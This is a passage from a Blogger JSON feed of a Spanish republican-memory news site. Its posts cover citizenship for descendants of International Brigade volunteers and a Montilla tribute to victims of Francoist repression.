\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8581355580227745317\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8581355580227745317?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8581355580227745317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8581355580227745317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/homenaje-las-victimas-del-golpe-militar.html","title":"Homenaje a las víctimas del golpe militar y la dictadura"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCy5WG95OKA_vLs_V7W-Y64COMUw9gZOyNrmF-Rb54Ghp2h87EkVo1VDNOasqbRJI8df1Eh_XxKurjdIeuSm-OaH5t5mOfhvLAGn_HvA8oEV72bybDa_eoQxmxhUxVoQwOO1NgCylkyiqnhhd4PJC4xCrKRWQMA4mwM2cgm6o9807zEg4ME2i4ThvzUUMu\/s72-c\/Homenaje%20a%20las%20v%C3%ADctimas%20del%20golpe%20militar%20y%20la%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-586871352797293398"},"published":{"$t":"2025-11-04T08:44:00.002+01:00"},"updated":{"$t":"2025-11-04T08:44:39.595+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Concesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s1920\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s320\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EConcesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAsociación de Amigos de las Brigadas Internacionales\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\t\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl Real Decreto 39\/1996, de 19 de enero, concedía la \nnacionalidad española a los combatientes de las Brigadas Internacionales\n en la guerra española en base a este argumento: “Es de justicia \nreconocer la labor en pro de la libertad y de la democracia llevada a \ncabo por los\u0026nbsp; voluntarios integrantes de las Brigadas Internacionales \ndurante la guerra española de 1936 a 1939. Los supervivientes de la \ncontienda merecen ver de un modo patente la gratitud de la Nación y para\n ello nada más justo que entender que se dan en ellos las circunstancias\n excepcionales previstas en el artículo 21 del Código Civil a los \nefectos de la concesión de la nacionalidad española por carta de \nnaturaleza”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPocos brigadistas pudieron acogerse a este derecho dado que un \nrequisito para obtener la nacionalidad española era la renuncia a la \nnacionalidad de origen del brigadista. Este obstáculo fue removido en la\n Ley de Memoria Histórica aprobada por las Cortes Española en 2007, al \nconsiderar que para “hacer efectivo el derecho que reconoció el Real \nDecreto 39\/1996 a los voluntarios integrantes de las Brigadas \nInternacionales… no les será de aplicación la exigencia de renuncia a su\n anterior nacionalidad requerida en el artículo 23, letra b, del Código \nCivil”. Gracias a esto un grupo mayor de brigadistas obtuvieron la \nnacionalidad española.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero los descendientes directos de aquellos brigadistas también\n han querido acceder a ese derecho y honor que el Presidente de \nGobierno, el Dr. Juan Negrín, había prometido en octubre de 1938, cuando\n las Brigadas Internacionales fueron retiradas del Ejército Popular de \nla República y sus integrantes fueron despedidos calurosamente en el \nterritorio republicano. De ahí que la Ley de Memoria Democrática\u0026nbsp; (LMD) \naprobada por las Cortes Españolas en octubre de 2022 decidiera extender \nese derecho a los descendientes de los voluntarios integrantes de las \nBrigadas Internacionales que acrediten una labor continuada de difusión \nde la memoria de sus ascendientes y la defensa de la democracia en \nEspaña.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn los tres años transcurridos desde la aprobación de la LMD se\n articularon los requisitos y procedimientos para presentar la solicitud\n en el Ministerio de Justicia y, finalmente, el presidente Pedro Sánchez\n anunció el pasado viernes 31 de octubre que el próximo Consejo de \nMinistros va a conceder la nacionalidad española a los casi 170 \ndescendientes de miembros de las Brigadas Internacionales que la han \nsolicitado con arreglo a lo dispuesto en la\u0026nbsp;Ley de Memoria Democrática: \n\u0026nbsp;“Para la España libre y democrática que somos, será un honor poder \nllamarles compatriotas” y “al reconocerles este derecho, estamos \napelando a la defensa misma de la democracia en un tiempo de amenaza e \ninvolución en todo el mundo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa AABI se congratula con esta noticia que va a dar \nsatisfacción a la mayoría de los solicitantes de la ciudadanía española.\n Hay que tener en cuenta que nuestra asociación ha gestionado más de 200\n solicitudes, apoyando la búsqueda de investigación documental sobre los\n padres o abuelos brigadistas y acreditando la labor continuada de \ndifusión de la memoria de sus ascendientes y la defensa de la democracia\n en España que exigía la LMD.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.brigadasinternacionales.org\/2025\/11\/03\/concesion-de-la-nacionalidad-espanola-a-los-descendientes-de-los-brigadistas-internacionales\/\" target=\"_blank\"\u003Ebrigadasinternacionales.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/586871352797293398\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/586871352797293398?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/586871352797293398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/586871352797293398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/concesion-de-la-nacionalidad-espanola.html","title":"Concesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s72-c\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1699298941320246287"},"published":{"$t":"2025-11-01T06:30:00.007+01:00"},"updated":{"$t":"2025-11-01T06:30:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"'Voces para no olvidar': homenaje a las víctimas montillanas del golpe militar, la guerra y la dictadura "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnrK0Ym4zNpntub2v1YxBFB4pAB7BgiLyWc_zxhulmLivDDyW2XahMueLct9uUSEUeniHCbM5uInrOYbwnT-LNEV4SqnXlN4ECaOLzSiPxr2Iaz4A8MYl1KvtZ00BthSyvMx74atMExbOIbhlP9fRD5t3JVWXTo9KpL96L8IBlYX9A6S3kj79DpWXbZ-1\/s1920\/'Voces%20para%20no%20olvidar'_%20homenaje%20a%20las%20v%C3%ADctimas%20montillanas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnrK0Ym4zNpntub2v1YxBFB4pAB7BgiLyWc_zxhulmLivDDyW2XahMueLct9uUSEUeniHCbM5uInrOYbwnT-LNEV4SqnXlN4ECaOLzSiPxr2Iaz4A8MYl1KvtZ00BthSyvMx74atMExbOIbhlP9fRD5t3JVWXTo9KpL96L8IBlYX9A6S3kj79DpWXbZ-1\/s320\/'Voces%20para%20no%20olvidar'_%20homenaje%20a%20las%20v%C3%ADctimas%20montillanas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E'Voces para no olvidar': homenaje a las víctimas montillanas del golpe militar, la guerra y la dictadura \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJuan Pablo Bellido\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Casa del Pueblo de Montilla acogerá, a partir de las 18.00 de la tarde, el acto \u003Ci\u003EVoces para no olvidar\u003C\/i\u003E,\n un encuentro destinado a rendir homenaje a todas las víctimas del golpe\n militar, la Guerra Civil y la dictadura franquista. El homenaje, \nimpulsado por la Agrupación Socialista de Montilla, reunirá a voces \ncomprometidas con la recuperación de la memoria democrática en \nAndalucía. \n\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrwc1nLF1d14OcfJ8WpNkpL4qmzKaNI-x31bBXCq6eEHs3gjEt6AYBnuuKD7bvmRfku8N4AafJhsCCVwt9L3ZaJCsx7QiIcQJOtYN-83PxGIPXWdPTKp5J7oic0jDq_4XkTSCN_EWLD91eW5Ia-E0jB_Xw1tqteMJ7u9ckOVl4s3_ryqehLAF5dvpobfRk\/s1600\/20251028pm.jpg\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-original-height=\"783\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrwc1nLF1d14OcfJ8WpNkpL4qmzKaNI-x31bBXCq6eEHs3gjEt6AYBnuuKD7bvmRfku8N4AafJhsCCVwt9L3ZaJCsx7QiIcQJOtYN-83PxGIPXWdPTKp5J7oic0jDq_4XkTSCN_EWLD91eW5Ia-E0jB_Xw1tqteMJ7u9ckOVl4s3_ryqehLAF5dvpobfRk\/s1600\/20251028pm.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E  \nEntre los intervinientes figuran María del Mar Téllez Guerrero, \npresidenta del Foro Ciudadano para la Recuperación de la Memoria \nHistórica de Andalucía y directiva de la Federación Andaluza de Memoria \nDemocrática (FAMD), así como Rafael Espino Navarro, presidente de la \nAsociación para la Recuperación de la Memoria Histórica de Aguilar de la\n Frontera (Aremehisa) y autor del libro \u003Ci\u003EDesaparecidos\u003C\/i\u003E.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n  \nDe igual modo, intervendrán Soledad Raya Raya, concejala de Cultura y \nMemoria Democrática del Ayuntamiento de Montilla; y Rafael Llamas Salas,\n secretario general del PSOE-A de Montilla y alcalde de la ciudad. A su \nvez, estará Antonio Salido Márquez, hijo de Rosa Márquez Barranco, una \nde las tristes protagonistas de la imagen más icónica y cruel de la \nGuerra Civil y de la represión franquista en Montilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \nLa instantánea fue tomada en el patio del Ayuntamiento a principios del \nmes de agosto de 1936 y vio la luz por vez primera en 1985, en la obra \u003Ci\u003ELa guerra civil en Córdoba (1936-1939)\u003C\/i\u003E, de Francisco Moreno Gómez. En ella aparecen el músico montillano Joaquín Gutiérrez Luque, más conocido como \u003Ci\u003EMaestro Bartolo\u003C\/i\u003E, junto a una veintena de adolescentes que pertenecían a un grupo de canto que ensayaba en la Casa del Pueblo.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n \n“Estas muchachas eran militantes o simpatizantes de las Juventudes \nSocialistas Unificadas, o pertenecían a familias de ideología \nizquierdista y, a pesar de no haber cometido ningún delito, la Guardia \nCivil las detuvo en sus domicilios”, explica \u003Cb\u003E\u003Ca href=\"https:\/\/arcangelbedmar.com\/2017\/02\/13\/la-fotografia-de-las-mujeres-peladas-en-montilla-durante-la-guerra-civil\/\" rel=\"nofollow\" target=\"_blank\"\u003Een este extenso y documentado artículo\u003C\/a\u003E\u003C\/b\u003E el escritor e historiador jiennense Arcángel Bedmar González, autor del libro \u003Ci\u003ELos puños y las pistolas. La represión en Montilla (1936-1944)\u003C\/i\u003E, del que se han publicado hasta la fecha tres ediciones.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n\nAsí, “tras pasar la noche en la cárcel, dos barberos, a los que se llamó\n expresamente para realizar la tarea, les raparon la cabeza y les \ndejaron un pequeño mechón en la parte superior”, detalla Arcángel \nBedmar, quien añade que también se las forzó a ingerir aceite de ricino \ncon sopas de pan, para que, con el laxante, \"arrojaran el comunismo del \ncuerpo\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nAcompañadas por el director de la banda de música, Joaquín Gutiérrez \nLuque, que fue también pelado y vejado, las niñas fueron obligadas a \npasear por las calles más céntricas de Montilla, entre las mofas de sus \nverdugos. “Después vino la famosa fotografía en el patio del \nAyuntamiento, en la que las obligaron a posar con el brazo alzado al \nestilo fascista”, relata el también cronista oficial de Lucena, quien \nresalta “la resignación con la que levantan el brazo, avergonzadas, \nreflejo del calvario que estaban viviendo”.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n \nSegún detalla Arcángel Bedmar, “el suplicio acabó en la Casa del Pueblo,\n a donde los guardias civiles las llevaron para que guisaran para ellos,\n como si fueran sus sirvientas”. Allí, en la histórica sede del PSOE, \n“durante las cuatro o cinco horas en las que permanecieron retenidas, \nlos llantos de estas muchachas se volvieron ya incontrolables y \ndecidieron dejarlas en libertad”.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n\nEl homenaje de mañana llega apenas dos semanas después del tributo que \nla Fundación para el Desarrollo de los Pueblos de Andalucía (FUDEPA) \nrindió a cinco montillanos represaliados durante la Guerra Civil y la \ndictadura. Aquel acto, \u003Cb\u003E\u003Ca href=\"https:\/\/www.montilladigital.com\/2025\/10\/homenaje-cinco-montillanos.html\" rel=\"nofollow\" target=\"_blank\"\u003Edel que informó Montilla Digital\u003C\/a\u003E\u003C\/b\u003E,\n contó con la presencia de la vicepresidenta primera del Gobierno, María\n Jesús Montero, y recordó la figura de Manuel Sánchez Ruiz, conocido \ncomo \u003Ci\u003EEl Perla\u003C\/i\u003E —último alcalde del Frente Popular en Montilla, \nfusilado en Córdoba en 1941—, y de Francisco Zafra Contreras, primer \nconcejal socialista en el Ayuntamiento de Montilla y también alcalde \ndurante la Segunda República, ejecutado en Baena en 1936.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nEn esa misma cita se evocó la historia de \u003Cb\u003E\u003Ca href=\"https:\/\/www.montilladigital.com\/2022\/06\/carmen-calvo-reivindica-jose-marquez.html\" rel=\"nofollow\" target=\"_blank\"\u003EJosé Márquez Cambronero\u003C\/a\u003E\u003C\/b\u003E —primer alcalde socialista de la provincia de Córdoba—, así como de sus hijas Rosa Márquez Barranco y \u003Cb\u003E\u003Ca href=\"https:\/\/www.montilladigital.com\/2024\/06\/fallece-los-102-anos-la-ultima.html\" rel=\"nofollow\" target=\"_blank\"\u003EDolores Márquez Barranco\u003C\/a\u003E\u003C\/b\u003E, que falleció el 1 de junio del 2024 a los 102 años de edad.\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n\nEl acto \u003Ci\u003EVoces para no olvidar \u003C\/i\u003Epretende precisamente eso: mantener\n viva la memoria de quienes padecieron la violencia, el miedo y el \nsilencio. No como un recuerdo lejano, sino como una llamada a la \nconciencia colectiva, al deber de no olvidar. Porque, como insisten \ndesde los colectivos de memoria, solo cuando se nombra a las víctimas y \nse reconocen sus historias, la herida del pasado empieza realmente a \ncicatrizar.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.montilladigital.com\/2025\/10\/voces-para-no-olvidar-homenaje-las.html\" target=\"_blank\"\u003Emontilladigital.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1699298941320246287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1699298941320246287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1699298941320246287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1699298941320246287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/voces-para-no-olvidar-homenaje-las.html","title":"'Voces para no olvidar': homenaje a las víctimas montillanas del golpe militar, la guerra y la dictadura "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnrK0Ym4zNpntub2v1YxBFB4pAB7BgiLyWc_zxhulmLivDDyW2XahMueLct9uUSEUeniHCbM5uInrOYbwnT-LNEV4SqnXlN4ECaOLzSiPxr2Iaz4A8MYl1KvtZ00BthSyvMx74atMExbOIbhlP9fRD5t3JVWXTo9KpL96L8IBlYX9A6S3kj79DpWXbZ-1\/s72-c\/'Voces%20para%20no%20olvidar'_%20homenaje%20a%20las%20v%C3%ADctimas%20montillanas%20del%20golpe%20militar,%20la%20guerra%20y%20la%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2695444253032651407"},"published":{"$t":"2025-10-21T08:37:00.000+02:00"},"updated":{"$t":"2025-10-21T08:37:07.052+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen de lesa humanidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impunidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"50 años tras la muerte de Franco: Impunidad, falta de verdad y de reparación para las víctimas"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 